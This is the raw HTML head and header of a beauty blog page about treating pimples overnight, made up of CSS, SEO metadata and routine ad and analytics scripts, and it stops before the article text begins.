

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.styleglow.com/top-3-ways-to-treat-pimples-overnight-at-home-get-rid-of-pimples-fast/
body_size: 17502
content:
<!DOCTYPE html><html  xmlns="http://www.w3.org/1999/xhtml" class="no-js" dir="ltr" lang="en-US"
prefix="og: https://ogp.me/ns#" ><head><style id="rocket-critical-css">html,body,div,span,iframe,h1,h2,p,a,img,ins,i,ul,li,article,aside,header,nav{margin:0;padding:0;border:0;font-size:100%;font:inherit}html{overflow-x:hidden;-webkit-font-smoothing:antialiased}article,aside,header,nav{display:block}ul{list-style:none}:focus{outline:0}img{max-width:100%;height:auto!important}iframe{max-width:100%}i{font-style:italic}body{font:18px/30px Helvetica,arial,sans-serif;color:#696868}#page{position:relative;margin-right:auto;margin-left:auto}h1,h2{font-weight:700;margin-bottom:12px;color:#111}h1{font-size:28px;line-height:1.4}h2{line-height:1.4}p{margin-bottom:20px}a{text-decoration:underline;color:#504E4D}a:link,a:visited{text-decoration:none}.main-container{width:1040px;margin:0 auto 0;background:#fff;clear:both;display:block;padding:0 2% 30px 2%;overflow:hidden}#page{max-width:1040px;min-width:240px}#page{padding-top:20px;min-height:100px;float:none;clear:both}body>header{float:left;width:100%;position:relative}.main-header{position:relative;float:left;width:100%;z-index:99;min-height:181px}#header{position:relative;width:100%;float:left;margin:0;padding:0}#header .content{margin:0 auto;max-width:96%;overflow:hidden;padding-bottom:15px;padding-top:15px;width:1040px;padding:0 2%;background:#fff}#header h2{font-size:47px;float:left;display:inline-block;line-height:1;position:relative;margin-top:0;margin-bottom:0}#logo a{text-transform:uppercase;float:left;line-height:1}.image-logo{margin-top:10px}#logo img{float:left}.logo-wrap{margin:30px 0;overflow:hidden;float:left}.widget-header{float:right;max-width:77%;margin-bottom:0}.widget-header .textwidget{float:left;margin-top:32px;padding-left:20px}.secondary-navigation{border-bottom:1px solid #EFEFEF;border-top:1px solid #EFEFEF;display:block;float:left;height:49px;width:100%}.secondary-navigation a{color:#404040;text-align:left;text-decoration:none;padding:0 20px;font-size:14px;line-height:49px}.sf-js-enabled li a.sf-with-ul{padding-right:35px}#navigation .sf-sub-indicator{display:block;width:11px;overflow:hidden;position:absolute;right:20px;top:0}#navigation{font-size:13px;margin:0 auto;max-width:96%;width:1040px;background:#f5f5f5}#navigation ul{margin:0 auto}#navigation ul li{float:left;position:relative}#navigation ul li a,#navigation ul li a:link,#navigation ul li a:visited{display:inline-block}#navigation ul li li{background:#fff;border-bottom:0}#navigation ul ul{position:absolute;width:220px;padding:20px 0 0 0;padding-top:0;z-index:400;font-size:12px;color:#798189}#navigation ul ul li{padding:0;color:#000}#navigation ul ul a,#navigation ul ul a:link,#navigation ul ul a:visited{padding:5px 20px;line-height:32px;position:relative;width:180px;border-left:0;background:transparent;border-right:0;margin:0}#navigation ul ul li:last-child a{border-bottom:none}#navigation ul ul{opacity:0;left:-999em}#navigation ul li li{background:#E91550}#navigation ul li:before{color:#222}#navigation ul ul li:before{color:#fff}#navigation ul li a{font-family:Helvetica,arial,sans-serif}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.clearfix{*zoom:1}nav a#pull{display:none}.article{width:69.6%;float:left;margin-bottom:0;padding:0}.single .article{width:68%}#content_box{float:left;width:100%}.post{float:left;width:100%}.single_post{background-color:#fff;width:100%}.post-single-content{float:right;overflow:hidden;clear:both;width:82%}.title{margin-bottom:5px;line-height:21px;padding-top:10px;clear:both}.single-title{border-bottom:1px solid #F1F1F1;font-size:32px;line-height:40px;font-weight:400;float:left;margin-bottom:5px;padding:0 0 5px;width:100%}article header{margin-bottom:11px;float:left;width:100%}.single article header{margin-bottom:10px}.single_post header{width:100%;margin-bottom:8px}.textwidget{line-height:23px}.breadcrumb{margin-bottom:15px;font-size:12px}.sidebar.c-4-12{float:right;width:30%;line-height:20px;max-width:300px}.sidebar.c-4-12 a{color:#504E4D}.widget{margin-bottom:27px;float:left;clear:both;width:100%;overflow:hidden}#move-to-top{color:#372E2D;display:inline-block;font-weight:700;height:12px;padding:14px 10px;position:fixed;right:26px;bottom:164px;width:20px;z-index:25;background:#eee}#move-to-top:not(.filling){opacity:0;visibility:hidden}#move-to-top .icon-chevron-up{font-size:22px;position:absolute;top:9px}.clear{clear:both}.fashion-styleglow{background:url(https://www.styleglow.com/wp-content/img/fashion-style-styleglow.jpg);min-width:300px;min-height:258px;border:none}.main-container{max-width:96%}@media screen and (max-width:1000px){#move-to-top{margin-right:0;right:5px}}@media screen and (max-width:960px){.secondary-navigation{left:0}img{max-width:100%;height:auto!important}}@media screen and (max-width:900px){.widget-header{max-width:70%}.secondary-navigation{height:40px}.secondary-navigation a{line-height:20px;padding:8px 14px}}@media screen and (max-width:865px){#page{max-width:100%}.logo-wrap{margin:20px 0}.secondary-navigation,#navigation{border:none!important;background:#283744;padding:0;max-width:100%}.secondary-navigation{width:100%;position:relative!important}#navigation .menu a{color:#fff!important;padding:10px 0!important;background:transparent!important;line-height:1!important}#navigation .menu{float:none;background:transparent}#navigation ul ul{display:block!important;visibility:visible!important;opacity:1!important;position:relative;left:0!important;border:0;width:100%}#navigation ul li li{background:transparent;border:0}nav{height:auto}nav ul{width:100%;display:none;height:auto}nav li,#navigation ul li li{width:100%!important;float:left;position:relative}#navigation ul li:after{background:transparent}#navigation ul li:before{display:none}nav li a{border-bottom:1px solid #576979!important;width:100%!important}nav a{text-align:left;width:100%;text-indent:25px}nav a#pull{display:block;background-color:#283744;width:100%;position:relative;color:#fff;padding:10px 0!important}nav a#pull:after{content:"";background:url(https://www.styleglow.com/wp-content/themes/styleglow-theme/css/images/nav-icon.png) no-repeat;width:30px;height:30px;display:inline-block;position:absolute;right:15px;top:10px}}@media screen and (max-width:728px){#header h2{float:none;text-align:center;width:100%;max-width:100%;padding:0}#header h2{font-size:40px}#logo a,#logo img{float:none;letter-spacing:0}.logo-wrap{margin-bottom:10px;margin-top:0;width:100%}.widget-header{max-width:100%;float:left;width:100%}}@media screen and (max-width:720px){.secondary-navigation a{padding-top:5px!important;padding-bottom:5px!important}.article,.single .article{width:100%}#content_box{padding-right:0;padding-left:0px!important}.sidebar.c-4-12{float:none;width:100%!important;padding-left:0;padding-right:0;margin:0 auto}.sidebar.c-4-12 .widget:first-child{margin-top:30px}.widget-header .textwidget{margin-top:0;padding-left:0;border-left:none}}@media screen and (max-width:480px){nav{border-bottom:0}#navigation{margin-top:0;margin-bottom:0}.secondary-navigation{width:102%;height:35px}.post-single-content{float:left;margin-right:0;width:99.8%}}@media screen and (max-width:400px){article header{overflow:hidden}}@media screen and (max-width:320px){nav li{display:block;float:none;width:100%}nav li a{border-bottom:1px solid #576979}}</style><link rel="preload" href="https://fonts.googleapis.com/css?family=Vollkorn:normal" as="style" onload="this.onload=null;this.rel='stylesheet'" /><link rel="preload" href="https://www.styleglow.com/wp-content/cache/min/1/4d05c71ceca76274a347b9457b3b986a.css" as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1" /><script src="https://apis.google.com/js/platform.js" async defer></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script src="https://www.styleglow.com/wp-content/cache/min/1/9106b6ba4f890fd8737bb410dd86f44f.js" data-minify="1" defer></script> <meta charset="UTF-8"> <!--[if IE ]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="icon" href="https://www.styleglow.com/wp-content/uploads/2016/03/styleglow-fav.png" type="image/x-icon" /><link rel="apple-touch-icon" href="https://www.styleglow.com/wp-content/themes/styleglow-theme/apple-touch-icon.png" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black"><link rel="prefetch" href="https://www.styleglow.com"><link rel="prerender" href="https://www.styleglow.com"><link rel="pingback" href="https://www.styleglow.com/xmlrpc.php" /><title>Top 3 Ways to Treat Pimples Overnight at Home | Get Rid of Pimples Fast - StyleGlow.com</title><meta name="description" content="Top 3 Ways to Treat Pimples Overnight at Home | Get Rid of Pimples Fast" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://www.styleglow.com/top-3-ways-to-treat-pimples-overnight-at-home-get-rid-of-pimples-fast/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.3.5.1 " /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Styleglow.com - Fashion &amp; Style Blog |" /><meta property="og:type" content="article" /><meta property="og:title" content="Top 3 Ways to Treat Pimples Overnight at Home | Get Rid of Pimples Fast - StyleGlow.com" /><meta property="og:description" content="Top 3 Ways to Treat Pimples Overnight at Home | Get Rid of Pimples Fast" /><meta property="og:url" content="https://www.styleglow.com/top-3-ways-to-treat-pimples-overnight-at-home-get-rid-of-pimples-fast/" /><meta property="article:published_time" content="2017-01-11T08:37:00+00:00" /><meta property="article:modified_time" content="2017-02-06T07:46:51+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Top 3 Ways to Treat Pimples Overnight at Home | Get Rid of Pimples Fast - StyleGlow.com" /><meta name="twitter:description" content="Top 3 Ways to Treat Pimples Overnight at Home | Get Rid of Pimples Fast" /><meta name="google" content="nositelinkssearchbox" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.styleglow.com\/top-3-ways-to-treat-pimples-overnight-at-home-get-rid-of-pimples-fast\/#article","name":"Top 3 Ways to Treat Pimples Overnight at Home | Get Rid of Pimples Fast - StyleGlow.com","headline":"Top 3 Ways to Treat Pimples Overnight at Home | Get Rid of Pimples Fast","author":{"@id":"https:\/\/www.styleglow.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.styleglow.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.styleglow.com\/wp-content\/uploads\/2013\/09\/healing-pimples-overnight.jpg","@id":"https:\/\/www.styleglow.com\/#articleImage","width":614,"height":408,"caption":"Top 3 Ways to Treat Pimples Overnight at Home | Get Rid of Pimples Fast"},"datePublished":"2017-01-11T08:37:00+00:00","dateModified":"2017-02-06T07:46:51+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.styleglow.com\/top-3-ways-to-treat-pimples-overnight-at-home-get-rid-of-pimples-fast\/#webpage"},"isPartOf":{"@id":"https:\/\/www.styleglow.com\/top-3-ways-to-treat-pimples-overnight-at-home-get-rid-of-pimples-fast\/#webpage"},"articleSection":"Beauty Tips, how to treat acne fast, how to treat pimples overnight at home"},{"@type":"BreadcrumbList","@id":"https:\/\/www.styleglow.com\/top-3-ways-to-treat-pimples-overnight-at-home-get-rid-of-pimples-fast\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.styleglow.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.styleglow.com\/","name":"Home","description":"Get Latest fashion trends updates in Pakistan for men and women wedding and formal dresses by Styleglow. Guides for beauty tips, skin care, makeup and cosmetics and more","url":"https:\/\/www.styleglow.com\/"},"nextItem":"https:\/\/www.styleglow.com\/top-3-ways-to-treat-pimples-overnight-at-home-get-rid-of-pimples-fast\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.styleglow.com\/top-3-ways-to-treat-pimples-overnight-at-home-get-rid-of-pimples-fast\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.styleglow.com\/top-3-ways-to-treat-pimples-overnight-at-home-get-rid-of-pimples-fast\/","name":"Top 3 Ways to Treat Pimples Overnight at Home | Get Rid of Pimples Fast","description":"Top 3 Ways to Treat Pimples Overnight at Home | Get Rid of Pimples Fast","url":"https:\/\/www.styleglow.com\/top-3-ways-to-treat-pimples-overnight-at-home-get-rid-of-pimples-fast\/"},"previousItem":"https:\/\/www.styleglow.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.styleglow.com\/#organization","name":"Styleglow.com - Fashion & Style Blog","url":"https:\/\/www.styleglow.com\/"},{"@type":"Person","@id":"https:\/\/www.styleglow.com\/author\/admin\/#author","url":"https:\/\/www.styleglow.com\/author\/admin\/","name":"Emma Austen","image":{"@type":"ImageObject","@id":"https:\/\/www.styleglow.com\/top-3-ways-to-treat-pimples-overnight-at-home-get-rid-of-pimples-fast\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f3a8bb5f113134f710e8ef4aa97e3b0?s=96&d=mm&r=g","width":96,"height":96,"caption":"Emma Austen"}},{"@type":"WebPage","@id":"https:\/\/www.styleglow.com\/top-3-ways-to-treat-pimples-overnight-at-home-get-rid-of-pimples-fast\/#webpage","url":"https:\/\/www.styleglow.com\/top-3-ways-to-treat-pimples-overnight-at-home-get-rid-of-pimples-fast\/","name":"Top 3 Ways to Treat Pimples Overnight at Home | Get Rid of Pimples Fast - StyleGlow.com","description":"Top 3 Ways to Treat Pimples Overnight at Home | Get Rid of Pimples Fast","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.styleglow.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.styleglow.com\/top-3-ways-to-treat-pimples-overnight-at-home-get-rid-of-pimples-fast\/#breadcrumblist"},"author":{"@id":"https:\/\/www.styleglow.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.styleglow.com\/author\/admin\/#author"},"datePublished":"2017-01-11T08:37:00+00:00","dateModified":"2017-02-06T07:46:51+00:00"},{"@type":"WebSite","@id":"https:\/\/www.styleglow.com\/#website","url":"https:\/\/www.styleglow.com\/","name":"Styleglow.com - Fashion & Style Blog","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.styleglow.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Styleglow.com - Fashion &amp; Style Blog &raquo; Feed" href="https://www.styleglow.com/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.styleglow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='stylesheet-inline-css' type='text/css'>body{background-color:#fff}body{background-image:url(https://www.styleglow.com/wp-content/themes/styleglow-theme/images/nobg.png)}.widget h3,.postauthor h5,.copyrights a,.textwidget a,#logo a,.pnavigation2 a,.sidebar.c-4-12 a:hover,.copyrights a:hover,footer .widget li a:hover,.sidebar.c-4-12 a:hover,.related-posts a:hover,.reply a,.title a:hover,.post-info a:hover,.comm,#tabber .inside li a:hover,.fn a,.home .post-content a:hover,.archive .post-content a:hover,h2.post-heading span,h2.post-heading-span span,a,a:hover{color:#000}.flex-caption,.readMore a,.classtitle,#commentform input#submit,.mts-subscribe input[type='submit'],#move-to-top:hover,#searchform .sbutton,#navigation ul .current-menu-item a,#navigation ul li:hover,.pagination a,#navigation ul .sfHover a,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce .bypostauthor:after,#cancel-comment-reply-link,#navigation ul li li,.sfHover a,.contactform #submit,#tabber ul.tabs li a.selected,.tagcloud a,#searchsubmit{background-color:#000;color:#fff!important}.flex-control-thumbs .flex-active,.flex-control-thumbs img:hover{outline:2px solid #000}#tabber ul.tabs li a.selected{border-color:#000}.main-header{min-height:181px}.post-single-content{width:100%}h4{font-size:17px!important}p a{font-weight:bold!important;border-bottom:1px solid #dfbcd0;color:#d51048}p a:hover{font-weight:bold!important;border-bottom:0;color:#000}p{font-size:18px;line-height:30px}.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button{background:#000;color:#fff!important}.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-page nav.woocommerce-pagination ul li span.current,.woocommerce #content nav.woocommerce-pagination ul li span.current,.woocommerce-page #content nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce #content nav.woocommerce-pagination ul li a:hover,.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce-page nav.woocommerce-pagination ul li a:focus,.woocommerce #content nav.woocommerce-pagination ul li a:focus,.woocommerce-page #content nav.woocommerce-pagination ul li a:focus{background:#000;color:#fff!important}</style> <script type='text/javascript'>jQuery(document).ready(function() {
	jQuery(".e910f917ae1ef17340db400ee0d5bb32").click(function() {
		jQuery.post(
			"https://www.styleglow.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "5050a78abd",
			}, function(response) { }
		);
	});
});</script> <link rel='https://api.w.org/' href='https://www.styleglow.com/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.styleglow.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.styleglow.com/wp-includes/wlwmanifest.xml" /><link rel='prev' title='Top Homemade Face Pack for Whitening the Skin for Men &#038; Women' href='https://www.styleglow.com/top-homemade-face-pack-for-whitening-the-skin-for-men-women/' /><link rel='next' title='Latest Girls Fashion Winter Coat &#038; Sweater Collection by Bonanza' href='https://www.styleglow.com/latest-girls-fashion-winter-coat-sweater-collection-by-bonanza/' /><link rel='shortlink' href='https://www.styleglow.com/?p=2244' /><style>#related_posts_thumbnails li{border-right:1px solid #FFF;background-color:#FFF}#related_posts_thumbnails li:hover{background-color:#EEEEEF}.relpost_content{font-size:17px;color:#333}.relpost-block-single{background-color:#FFF;border-right:1px solid #FFF;border-left:1px solid #FFF;margin-right:-1px}.relpost-block-single:hover{background-color:#EEEEEF}</style> <script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/www.styleglow.com\/top-3-ways-to-treat-pimples-overnight-at-home-get-rid-of-pimples-fast\/","headline":"Top 3 Ways to Treat Pimples Overnight at Home | Get Rid of Pimples Fast","description":"In this post I will share 3 most effective ways to treat pimples overnight at home. There are various..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/www.styleglow.com\/top-3-ways-to-treat-pimples-overnight-at-home-get-rid-of-pimples-fast\/","headline":"Top 3 Ways to Treat Pimples Overnight at Home | Get Rid of Pimples Fast","description":"In this post I will share 3 most effective ways to treat pimples overnight at home. There are various...","copyrightYear":"2017"}]</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.styleglow.com\/top-3-ways-to-treat-pimples-overnight-at-home-get-rid-of-pimples-fast\/"},"url":"https:\/\/www.styleglow.com\/top-3-ways-to-treat-pimples-overnight-at-home-get-rid-of-pimples-fast\/","headline":"Top 3 Ways to Treat Pimples Overnight at Home | Get Rid of Pimples Fast","datePublished":"2017-01-11T08:37:00+00:00","dateModified":"2017-02-06T07:46:51+00:00","publisher":{"@type":"Organization","@id":"https:\/\/www.styleglow.com\/#organization","name":"Styleglow.com","logo":{"@type":"ImageObject","url":"https:\/\/www.styleglow.com\/wp-content\/uploads\/2017\/02\/styleglow-logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.styleglow.com\/wp-content\/uploads\/2013\/09\/healing-pimples-overnight.jpg","width":696,"height":"408"},"articleSection":"Beauty Tips","keywords":"how to treat acne fast, how to treat pimples overnight at home","description":"In this post I will share 3 most effective ways to treat pimples overnight at home. There are various causes of pimples and acne, different people get pimple prone skin due to different reasons. Major causes of acne are hormonal imbalance, oily or combination skin, less use of vegetables and","author":{"@type":"Person","name":"Emma Austen","url":"https:\/\/www.styleglow.com\/author\/admin\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/9f3a8bb5f113134f710e8ef4aa97e3b0?s=96&d=mm&r=g","height":96,"width":96}}}</script> <style type="text/css">.wpsdc-drop-cap{float:left;padding:.25em .05em .25em 0;font-size:5em;line-height:.4em}</style><style type="text/css">h2{font-family:"Vollkorn";font-weight:400;font-size:30px;color:#111}h1{font-family:"Vollkorn";font-weight:400;font-size:32px;color:#111}h3{font-family:"Vollkorn";font-weight:400;font-size:26px;color:#111}h4{font-family:"Vollkorn";font-weight:400;font-size:22px;color:#555}h5{font-family:"Vollkorn";font-weight:400;font-size:20px;color:#555}h6{font-family:"Vollkorn";font-weight:400;font-size:18px;color:#555}#navigation ul li a{font-family:"Vollkorn";font-weight:400;font-size:18px;color:#404040}body{font-family:"Vollkorn";font-weight:400;font-size:18px;color:#605d5d}</style><meta name="p:domain_verify" content="3c77390069644cd298954c92c4c43dbd"/> <script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2077220,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>  <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.styleglow.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.styleglow.com/top-3-ways-to-treat-pimples-overnight-at-home-get-rid-of-pimples-fast/",
                "name": "Top 3 Ways to Treat Pimples Overnight at Home | Get Rid of Pimples Fast"
            }
        }
    ]
}</script> <script>/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script><meta name="google-site-verification" content="aq9sUGg66ne4ukfAoZsBMkuNLdUl--Pfz-_jmJhBAYQ" /> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5928978794671487",
    enable_page_level_ads: true
  });</script> </head><body data-rsssl=1 id ="blog" class="post-template-default single single-post postid-2244 single-format-standard main" itemscope itemtype="http://schema.org/WebPage"><header class="main-header"><div id="header"><div class="content"><div class="logo-wrap"><h2 id="logo" class="image-logo"> <a href="https://www.styleglow.com"><img src="https://www.styleglow.com/wp-content/uploads/2017/02/styleglow.png" alt="Styleglow.com &#8211; Fashion &amp; Style Blog"></a></h2></div><div class="widget_text widget-header"><div class="textwidget custom-html-widget"><a href="https://www.styleglow.com/contact/"><img src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/04/invite-styleglow-team2.png" style="max-width:100%" alt="contact styleglow Team"><noscript><img src="https://www.styleglow.com/wp-content/uploads/2018/04/invite-styleglow-team2.png" style="max-width:100%" alt="contact styleglow Team"></noscript></a></div></div></div><div class="clear" id="catcher"></div><div id="sticky" class="secondary-navigation"><nav id="navigation" class="clearfix"><ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-7248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7248"><a 